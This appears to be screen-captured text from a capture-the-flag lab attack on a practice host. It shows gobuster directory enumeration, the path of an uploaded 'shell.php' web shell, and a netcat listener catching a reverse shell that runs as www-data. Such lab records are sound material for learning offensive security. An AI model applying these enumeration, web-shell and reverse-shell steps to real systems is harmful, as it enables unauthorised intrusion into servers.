 10.10.24.10:85/app/castle
10.10.24.10:85/app/castle/application/files/7617/4337/4211/shell.php
s Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CrackStation - Online … XSS Online - Reverse Shell …
root@vbox: ~/Desktop
File Actions Edit View Help
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.htpasswd            (Status: 403) [Size: 287]
/.htaccess            (Status: 403) [Size: 287]
/app                  (Status: 301) [Size: 310] [--> http://10.10.24.10:85/app/]
/server-status        (Status: 403) [Size: 291]
Progress: 20469 / 20470 (100.00%)
===============================================================
Finished
===============================================================
┌──(root㉿vbox)-[~/Desktop]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.9.4.99] from (UNKNOWN) [10.10.24.10] 56246
Linux mkingdom.thm 4.4.0-148-generic #174~14.04.1-Ubuntu SMP Thu May 9 08:17:37 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 18:45:21 up 53 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),1003(web)
sh: 0: can't access tty; job control turned off
$
$ whoami
www-data
$